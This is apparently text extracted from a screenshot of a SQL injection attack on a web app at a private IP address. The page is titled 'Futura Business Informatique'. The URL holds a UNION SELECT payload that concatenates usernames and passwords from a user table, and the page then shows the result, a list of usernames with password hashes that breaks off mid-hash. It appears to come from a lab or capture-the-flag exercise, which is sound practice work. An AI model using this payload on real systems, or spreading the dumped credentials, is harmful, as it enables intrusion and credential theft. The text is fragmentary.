 192.168.0.126/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- -
3
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f7111a83d50584e3f91d85c3db710708,pgervais:2ba907839d9b2d94be46aa27cec150e5,placombe:04d1